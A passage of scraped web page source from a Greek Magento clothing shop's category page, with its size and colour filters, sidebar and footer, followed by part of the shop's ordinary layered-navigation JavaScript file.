swatchImageOption36.style.backgroundSize = "initial";</script>  </a>  <a href="https://www.zumrutboutique.com/roucha?color=46" rel="nofollow" aria-label="&#x03A6;&#x03BF;&#x03CD;&#x03BE;&#x03B9;&#x03B1;&#x20;" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="46" data-option-label="&#x03A6;&#x03BF;&#x03CD;&#x03BE;&#x03B9;&#x03B1;&#x20;" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;ff00ff"></div> <script>var swatchImageOption46 = document.querySelector('div[data-option-id="46"]');
swatchImageOption46.style.background = "\u0023ff00ff no-repeat center";
swatchImageOption46.style.backgroundSize = "initial";</script>  </a>  <a href="https://www.zumrutboutique.com/roucha?color=52" rel="nofollow" aria-label="&#x03A3;&#x03BF;&#x03BA;&#x03BF;&#x03BB;&#x03B1;&#x03C4;&#x03AF;" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="52" data-option-label="&#x03A3;&#x03BF;&#x03BA;&#x03BF;&#x03BB;&#x03B1;&#x03C4;&#x03AF;" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;d2691e"></div> <script>var swatchImageOption52 = document.querySelector('div[data-option-id="52"]');
swatchImageOption52.style.background = "\u0023d2691e no-repeat center";
swatchImageOption52.style.backgroundSize = "initial";</script>  </a>  <a href="https://www.zumrutboutique.com/roucha?color=57" rel="nofollow" aria-label="&#x03A0;&#x03C1;&#x03AC;&#x03C3;&#x03B9;&#x03BD;&#x03BF;" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="57" data-option-label="&#x03A0;&#x03C1;&#x03AC;&#x03C3;&#x03B9;&#x03BD;&#x03BF;" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;00ff00"></div> <script>var swatchImageOption57 = document.querySelector('div[data-option-id="57"]');
swatchImageOption57.style.background = "\u002300ff00 no-repeat center";
swatchImageOption57.style.backgroundSize = "initial";</script>  </a>  <a href="https://www.zumrutboutique.com/roucha?color=68" rel="nofollow" aria-label="&#x039C;&#x03C0;&#x03B5;&#x03B6;" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="68" data-option-label="&#x039C;&#x03C0;&#x03B5;&#x03B6;" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;f5f5dc"></div> <script>var swatchImageOption68 = document.querySelector('div[data-option-id="68"]');
swatchImageOption68.style.background = "\u0023f5f5dc no-repeat center";
swatchImageOption68.style.backgroundSize = "initial";</script>  </a> </div></div> <script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div></div></div></div>     <div data-role="collapsible" class="filter-options-item size"><div data-role="title" class="filter-options-title">Μέγεθος</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner">  <ol class="items"> <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=14" rel="nofollow" >X Small<span class="count">2<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=4" rel="nofollow" >Small<span class="count">17<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=5" rel="nofollow" >Medium<span class="count">20<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=8" rel="nofollow" >Large<span class="count">25<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=9" rel="nofollow" >X Large<span class="count">20<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=10" rel="nofollow" >XX Large<span class="count">14<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=11" rel="nofollow" >XXX Large<span class="count">16<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=12" rel="nofollow" >XXXX Large<span class="count">2<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=15" rel="nofollow" >36<span class="count">2<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=16" rel="nofollow" >38<span class="count">6<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=17" rel="nofollow" >40<span class="count">5<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=18" rel="nofollow" >42<span class="count">3<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=19" rel="nofollow" >44<span class="count">7<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=20" rel="nofollow" >46<span class="count">10<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=21" rel="nofollow" >48<span class="count">7<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=22" rel="nofollow" >52<span class="count">4<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=23" rel="nofollow" >54<span class="count">4<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=24" rel="nofollow" >56<span class="count">1<span class="filter-count-label"> στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=59" rel="nofollow" >One size<span class="count">1<span class="filter-count-label"> στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=60" rel="nofollow" >26<span class="count">3<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=61" rel="nofollow" >27<span class="count">2<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=62" rel="nofollow" >28<span class="count">3<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=63" rel="nofollow" >29<span class="count">3<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=64" rel="nofollow" >PLUS 1<span class="count">3<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=65" rel="nofollow" >PLUS 2<span class="count">3<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=66" rel="nofollow" >PLUS 3<span class="count">3<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=70" rel="nofollow" >50<span class="count">11<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=67" rel="nofollow" >PLUS 4<span class="count">2<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?size=71" rel="nofollow" >58<span class="count">1<span class="filter-count-label"> στοιχείο</span></span> </a> </li> </ol></div></div></div></div>  </div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Συγκρίνετε προϊόντα</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Αφαιρέστε αυτό το στοιχείο" class="action delete"><span>Αφαιρέστε αυτό το στοιχείο</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Σύγκριση</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.zumrutboutique.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u0395\u03af\u03c3\u03c4\u03b5 \u03b2\u03ad\u03b2\u03b1\u03b9\u03bf\u03b9 \u03cc\u03c4\u03b9 \u03b8\u03ad\u03bb\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03ba\u03b1\u03c4\u03b1\u03c1\u03b3\u03ae\u03c3\u03b5\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7 \u039b\u03af\u03c3\u03c4\u03b1 \u03a3\u03cd\u03b3\u03ba\u03c1\u03b7\u03c2 \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2;&quot;}}"><span>Καθαρισμός Όλων</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">Δεν έχετε αντικείμενα προς σύγκριση.</div><!-- /ko --></div><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">Η λίστα επιθυμιών μου</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Είδη που Προστέθηκαν Τελευταία</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Προσθήκη στο καλάθι</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Προσθήκη στο καλάθι</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="&#x0391;&#x03C6;&#x03B1;&#x03B9;&#x03C1;&#x03AD;&#x03C3;&#x03C4;&#x03B5;&#x20;&#x03B1;&#x03C5;&#x03C4;&#x03CC;&#x20;&#x03C4;&#x03BF;&#x20;&#x03C3;&#x03C4;&#x03BF;&#x03B9;&#x03C7;&#x03B5;&#x03AF;&#x03BF;" class="btn-remove action delete"><span>Αφαιρέστε αυτό το στοιχείο</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.zumrutboutique.com/wishlist/" title="&#x03A0;&#x03B7;&#x03B3;&#x03B1;&#x03AF;&#x03BD;&#x03C4;&#x03B5;&#x20;&#x03C3;&#x03C4;&#x03B7;&#x20;&#x039B;&#x03AF;&#x03C3;&#x03C4;&#x03B1;&#x20;&#x0395;&#x03C0;&#x03B9;&#x03B8;&#x03C5;&#x03BC;&#x03B9;&#x03CE;&#x03BD;"><span>Πηγαίντε στη Λίστα Επιθυμιών</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">Δεν έχετε προϊόντα στην λίστα επιθυμιών σας.</div><!-- /ko --></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script></div></div></main><footer class="page-footer"><div id="topfooter" class="top-footer-wrapper"><div class="footer content footer-content-top"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-top-ads text-center cls-style02">
<p class="ftop-ads-title">Ενημερωτικό Δελτίο</p>
<p class="ftop-ads-desc">Γίνετε ο πρώτος που θα μάθετε για τις πιο πρόσφατες προσφορές, ενημερώσεις στυλ και πολλά άλλα!</p>
<div class="ftop-newsletter"> <div class="block newsletter"><div class="title"><strong>Ενημερωτικό δελτίο</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.zumrutboutique.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="newsletter"><span>Εγγραφείτε στο newsletter μας:</span></label> <div class="control"><input name="email" type="email" id="newsletter" placeholder="Εισάγετε την διεύθυνση ηλεκρονικού ταχυδρομείου σας" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="actions"><button class="action subscribe primary" title="Εγγραφείτε" type="submit"><span>Εγγραφείτε</span></button></div></form></div></div></div>
</div></div></div></div></div><div class="footer content footer-container-wrapper"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
<div class="col-sm-6 text-center"><img class="custom-footer-logo space-base" src="https://www.zumrutboutique.com/media/.renditions/wysiwyg/images/Z_MR_T_BUT_K_LOGO.png" alt="zumrut boutique">
<p>Το να είμαστε μοντέρνοι με την καλύτερη ποιότητα σε προσιτές τιμές είναι η πολιτική μας. Ελάτε να μας ανακαλύψετε! Γίνετε φασιονίστες, αγαπήστε τα ρούχα και τα αξεσουάρ και υποστηρίξτε τη μικρή μας επιχείρηση!</p>
</div>
<div class="col-sm-4">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-2">Λογαριασμός</p>
<ul id="footer-content-2" class="footer-link showhide">
<li><a href="https://www.zumrutboutique.com/customer/account">Ο Λογαριασμός μου</a></li>
<li><a href="https://www.zumrutboutique.com/customer/account/login">Σύνδεση</a></li>
<li><a href="https://www.zumrutboutique.com/customer/account/create">Εγγραφή</a></li>
<li><a href="https://www.zumrutboutique.com/checkout/cart">Το καλάθι μου</a></li>
<li><a href="https://www.zumrutboutique.com/wishlist">Λίστα Επιθυμιών</a></li>
<li><a href="https://www.zumrutboutique.com/sales/guest/form">Κατάσταση Παραγγελίας</a></li>
<li class="last"><a href="https://www.zumrutboutique.com/catalogsearch/advanced">Σύνθετη Αναζήτηση</a></li>
</ul>
</div>
</div>
<div class="col-sm-4">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-3">ΠΛΗΡΟΦΟΡΙΕΣ</p>
<ul id="footer-content-3" class="footer-link showhide">
<li><a href="https://www.zumrutboutique.com/etaireia">Εταιρεία</a></li>
<li><a href="https://www.zumrutboutique.com/suxnes-erwthseis">Συχνές Ερωτήσεις</a></li>
<li><a href="https://www.zumrutboutique.com/tropoi-apostolis">Τρόποι Αποστολής</a></li>
<li><a href="https://www.zumrutboutique.com/tropoi-pliromis">Τρόποι Πληρωμής</a></li>
<li><a href="https://www.zumrutboutique.com/oroi-chrisis">Όροι Χρήσης</a></li>
<li><a href="https://www.zumrutboutique.com/politiki-aporritou">Πολιτική Απορρήτου</a></li>
<li><a href="https://www.zumrutboutique.com/politiki-epistrofwn">Πολιτική Επιστροφών</a></li>
</ul>
</div>
</div>
<div class="col-sm-4">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-3">ΕΠΙΚΟΙΝΩΝΙΑ</p>
<ul id="footer-content-3" class="footer-link showhide">
<li><a href="https://www.zumrutboutique.com/contact"><span class="fa fa-edit" title="Contact form" aria-label="Φόρμα Επικοινωνίας">&nbsp;</span>Φόρμα Επικοινωνίας</a></li>
<li><a href="mailto:info@zumrutboutique.com"><span class="fa fa-envelope" title="envelope" aria-label="envelope">&nbsp;</span>info@zumrutboutique.com</a></li>
<li><a href="tel:+302610242792"><span class="fa fa-phone" title="phone" aria-label="phone">&nbsp;</span>2610 242 792</a></li>
</ul>
</div>
</div>
<div class="col-sm-4">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-4">Tags</p>
<ul id="footer-content-4" class="item_tag showhide">
<li><a href="https://www.zumrutboutique.com/catalogsearch/result/?q=κολάν">#κολάν</a></li>
<li><a href="https://www.zumrutboutique.com/catalogsearch/result/?q=γούνα">#γούνα</a></li>
<li><a href="https://www.zumrutboutique.com/catalogsearch/result/?q=γιλέκα">#γιλέκα</a></li>
<li><a href="https://www.zumrutboutique.com/catalogsearch/result/?q=πλεκτά">#πλεκτά</a></li>
<li><a href="https://www.zumrutboutique.com/catalogsearch/result/?q=μπλούζες">#μπλούζες</a></li>
</ul>
</div>
</div>
</div></div></div></div><div id="bottomfooter" class="bottom-footer-wrapper"><div class="footer content"> <small class="copyright"><span class="f-left">Πνευματικά δικαιώματα © 2013-σήμερα Magento, Inc. Όλα τα δικαιώματα κατοχυρωμένα.</span></small><div class="footer-custom-block"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="pull-right footer-payment-logo">
<div class="cdz-footer-bottom-payment"><img class="img-responsive" src="https://www.zumrutboutique.com/media/wysiwyg/codazon/westylefashion/home/cdz-footer-payment.png" alt="Accept Payment" /></div>
</div>
<a href="#" id="open_preferences_center">Αλλάξτε τις προτιμήσεις σας για τα cookies</a></div></div></div></div></div></footer><div id="back-top" style="display: none;"><a title="Πάνω" href="#top">Πάνω</a></div> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.zumrutboutique.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.zumrutboutique.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.zumrutboutique.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.zumrutboutique.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <div class="cart-footer" id="cart-footer" data-bind="scope: 'ajaxcart_content'" style="display:none;" data-block="footer_minicart"><div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)"><span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span> προϊόν(τα) στο καλάθι σας</div><div id="footer-mini-cart" class="footer-mini-cart" style="display:none;"><span class="cart-icon"></span> <div class="cart-items" id="footer-cart-list"><div class="cart-items-inner"><!-- ko foreach: { data: cartSidebar().items, as: 'item' } --><!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/cart_items' --><!-- /ko --><!-- /ko --></div></div><div class="footer-cart-additional"><div class="footer-cart-summary"><!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/summary' --><!-- /ko --></div><!-- ko if: cartSidebar().possible_onepage_checkout --><div class="footer-cart-actions"><div class="primary"><button id="footer-cart-btn-checkout" type="button" class="action primary checkout" data-bind="attr: {title: $t('Go to Checkout')}">Προχωρήστε στην Αγορά</button> <div data-bind="html: cartSidebar().extra_actions"></div></div></div><!-- /ko --></div></div></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/Codazon_AjaxLayeredNavPro/js/ajaxlayerednavpro.js
body_size: 3363
content:
/**
 * Copyright Â© 2018 Codazon. All rights reserved.
 * See COPYING.txt for license details.
 */
define(['jquery','jquery-ui-modules/slider'], function($) {

   !function(o){if(o.support.touch="ontouchend"in document,o.support.touch){var t,e=o.ui.mouse.prototype,u=e._mouseInit,n=e._mouseDestroy;function c(o,t){if(!(o.originalEvent.touches.length>1)){o.preventDefault();var e=o.originalEvent.changedTouches[0],u=document.createEvent("MouseEvents");u.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(u)}}e._touchStart=function(o){!t&&this._mouseCapture(o.originalEvent.changedTouches[0])&&(t=!0,this._touchMoved=!1,c(o,"mouseover"),c(o,"mousemove"),c(o,"mousedown"))},e._touchMove=function(o){t&&(this._touchMoved=!0,c(o,"mousemove"))},e._touchEnd=function(o){t&&(c(o,"mouseup"),c(o,"mouseout"),this._touchMoved||c(o,"click"),t=!1)},e._mouseInit=function(){var t=this;t.element.bind({touchstart:o.proxy(t,"_touchStart"),touchmove:o.proxy(t,"_touchMove"),touchend:o.proxy(t,"_touchEnd")}),u.call(t)},e._mouseDestroy=function(){var t=this;t.element.unbind({touchstart:o.proxy(t,"_touchStart"),touchmove:o.proxy(t,"_touchMove"),touchend:o.proxy(t,"_touchEnd")}),n.call(t)}}}($);

    $.widget('codazon.ajaxlayerednavpro', {
        options: {
            ajaxSelector: '.swatch-option-link-layered, .block-content.filter-content a.action.remove, .filter-options-content a, a.action.clear.filter-clear, .toolbar-products .pages-items a, .sidebar #layered-filter-block .options .items .item a'
        },
        _create: function() {
            var self = this, conf = this.options;
            this.isProcessing = false;
            this.initRange = {};
            this._prepareHtml();
            this._attacheEvents();
            setTimeout(function() {
                self._modifyFunction();
            }, 500);
        },
        _prepareHtml: function() {
            var self = this, conf = this.options;
            $('[data-role=filter-slider-container]').each(function() {
                var $container = $(this), $slider = $container.find('[data-role=filter-slider]');
                var data = $container.data('filter');
                var $min = $container.find('[data-role=min-value]'), $max = $container.find('[data-role=max-value]');
                var min = 0, max = (data.valuesRange.length - 1), curMin, curMax;
                var step = 1;
                var sliderOptions = {
                    range: data.range,  //true
                    min: min*step,
                    max: max*step,
                    //step: step,
                    values: [data.min*step, data.max*step],
                    slide: function(event, ui) {
                        curMin = Math.round(ui.values[0]/step);
                        curMax = Math.round(ui.values[1]/step);
                        $min.text(data.valuesRange[curMin].label);
                        $max.text(data.valuesRange[curMax].label);
                    },
                    stop: function(event, ui) {
                        curMin = Math.round(ui.values[0]/step);
                        curMax = Math.round(ui.values[1]/step);
                        var ajaxUrl = data.action;
                        var value = [];
                        for (var i=curMin; i <= curMax; i++) {
                            value.push(data.valuesRange[i].value);
                        }
                        if (value.length) {
                            value = value.join(',');
                            ajaxUrl += (ajaxUrl.search(/\?/) != -1) ? '&' : '?';
                            ajaxUrl += data.code + '=' + value;
                        }
                        self.activeCode = data.code;
                        self._ajaxLoad(ajaxUrl);
                    }
                }
                $($slider).slider(sliderOptions);;
            });
            $('[data-role=filter-dropdown]').on('change', function() {
                var $select = $(this);
                var ajaxUrl = $select.val();
                self.activeCode = $select.data('code');
                self._ajaxLoad(ajaxUrl);
            });
            $('[data-role=filter-checkbox-container] [type=checkbox]').on('change', function() {
                var $checkbox = $(this), $container = $checkbox.parents('[data-role=filter-checkbox-container]').first();
                var data = $container.data('filter');
                var value = [];
                var ajaxUrl = data.action;
                if (data.multiSelect) {
                    $container.find('[type=checkbox]:checked').each(function() {
                        value.push($(this).val());
                    });
                } else if ($checkbox.is(':checked')) {
                    value.push($checkbox.val());
                    $container.find('[type=checkbox]:checked').each(function() {
                        var $this = $(this);
                        if (!$this.is($checkbox)) {
                            $this.prop('checked', false);
                        }
                    });
                }
                if (value.length) {
                    value = value.join(',');
                    ajaxUrl += (ajaxUrl.search(/\?/) != -1) ? '&' : '?';
                    ajaxUrl += data.code + '=' + value;
                }
                self.activeCode = data.code;
                self._ajaxLoad(ajaxUrl);
            });
            $('[data-role=rating-slider-container]').each(function() {
                var $container = $(this), $slider = $container.find('[data-role=rating-slider]'),
                $form = $container.find('[data-role=rating-form]').first(), code = $form.data('code'), $input = $form.find('[name=' + code + ']'), $text = $container.find('[data-role=text]').show(), $count = $container.find('[data-role=count]'),
                $handle = $container.find('[data-role=slider-handle]').first(), $bar = $container.find('[data-role=rating-bar]').first(), value = parseInt($input.val());
                var data = $container.data('filter');
                var filterData = {};
                $.each(data.itemsData, function(i, el) {
                    filterData[el.value] = el;
                });
                var makeupSlider = function(value) {
                     var handleText = (value > 0) ? value : data.allText;
                     var width = 100*parseInt(value)/5;
                     $handle.text(handleText);
                     $input.val(value);
                     $bar.css({width: width + '%'});
                     if (filterData[value]) {
                         $text.text(filterData[value].label);
                         $count.show().text(filterData[value].count);
                     } else {
                         $text.text(data.allText);
                         $count.hide().text('');
                     }
                }
                var sliderOptions = {
                    min: data.min,
                    max: data.max,
                    step: 1,
                    range: false,
                    value: value,
                    create: function() {
                       makeupSlider(value);
                    },
                    slide: function(event, ui) {
                        makeupSlider(ui.value);
                    },
                    stop: function(event, ui) {
                        makeupSlider(ui.value);
                        if (parseInt(ui.value) != value) {
                            $form.submit();
                        }
                    }
                }
                $form.on('submit', function(e) {
                    e.preventDefault();
                    if ($form.valid()) {
                        value = parseInt($input.val());
                        var ajaxUrl = $form.attr('action');
                        if (value > 0) {
                            ajaxUrl += (ajaxUrl.search(/\?/) != -1) ? '&' : '?';
                            ajaxUrl += code + '=' + value;
                        }
                        $form.validation();
                        self.activeCode = code;
                        self._ajaxLoad(ajaxUrl);
                    }
                });
                $($slider).slider(sliderOptions);;
            });
            $('[data-role=price-slider-container]').each(function() {
                var $container = $(this), $slider = $container.find('[data-role=price-slider]'),
                $min = $container.find('[data-role=min_price]'), $max = $container.find('[data-role=max_price]'),
                $form = $container.find('[data-role=price-form]').first(), code = $form.data('code'), $priceInput = $form.find('[name=' + code + ']'),
                min = parseFloat($min.val()), max = parseFloat($max.val()), curMin, curMax;
                var data = $container.data('filter');
                if (!self.initRange[code]) {
                    self.initRange[code] = {min: data.minValue, max: data.maxValue};
                }
                if (self.initRange[code].max < max) {
                    self.initRange[code].max = max;
                }
                //var step = 1;
                var step = 1;
                var sliderOptions = {
                    //range: true,
                    min: self.initRange[code].min * step,
                    max: self.initRange[code].max * step,
                    values: [min * step, max * step],
                    // step: step,
                    slide: function(event, ui) {
                        curMin = (ui.values[0] / step);
                        curMax = (ui.values[1] / step);
                        $min.val(curMin);
                        $max.val(curMax);
                        $priceInput.val(curMin + '-' + curMax);
                    },
                    stop: function(event, ui) {
                        curMin = (ui.values[0] / step);
                        curMax = (ui.values[1] / step);
                        $min.val(curMin);
                        $max.val(curMax);
                        $priceInput.val(curMin + '-' + curMax);
                        $form.submit();
                    }
                };
                $form.on('submit', function(e) {
                    e.preventDefault();
                    if ($form.valid()) {
                        curMin = $min.val();
                        curMax = $max.val();
                        $priceInput.val(curMin + '-' + curMax);
                        var ajaxUrl = $form.attr('action');
                        ajaxUrl += (ajaxUrl.search(/\?/) != -1) ? '&' : '?';
                        ajaxUrl += code + '=' + $priceInput.val();
                        $form.validation();
                        self.activeCode = code;
                        self._ajaxLoad(ajaxUrl);
                    }
                });
                $($slider).slider(sliderOptions);;
            });
        },
        _modifyFunction: function() {
            var self = this, conf = this.options;
            $('.toolbar.toolbar-products').each(function() {
                var $toolbar = $(this);
                var toolbarForm = $toolbar.data('mageProductListToolbarForm');
                if (toolbarForm) {
                    toolbarForm.changeUrl = function (paramName, paramValue, defaultValue) {
                        if (self.isProcessing) {
                            return true;
                        }
                        var decode = window.decodeURIComponent,
                        urlPaths = this.options.url.split('?'),
                        baseUrl = urlPaths[0],
                        urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                        paramData = {},
                        parameters, i;

                        for (i = 0; i < urlParams.length; i++) {
                            parameters = urlParams[i].split('=');
                            paramData[decode(parameters[0])] = parameters[1] !== undefined ?
                            decode(parameters[1].replace(/\+/g, '%20')) :
                            '';
                        }
                        paramData[paramName] = paramValue;

                        if (paramValue == defaultValue) { //eslint-disable-line eqeqeq
                            delete paramData[paramName];
                        }
                        paramData = $.param(paramData);

                        var ajaxUrl = baseUrl + (paramData.length ? '?' + paramData : '');
                        self._ajaxLoad(ajaxUrl, true);
                    }
                }
            });
            setTimeout(function() {
                $('body').trigger('layeredNavLoaded');
            }, 500);
        },
        _attacheEvents: function() {
            var self = this, conf = this.options;
            $(conf.ajaxSelector).on('click', function(e) {
                e.preventDefault();
                var $a = $(this);
                var ajaxUrl = $a.attr('href');
                if ($a.parents('.toolbar-products').length) {
                    self._ajaxLoad(ajaxUrl, true);
                } else {
                    self._ajaxLoad(ajaxUrl, false);
                }

            });
        },
        getUrlVars: function(url) {
            var vars = {};
            var parts = url.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
                vars[key] = value;
            });
            return vars;
        },
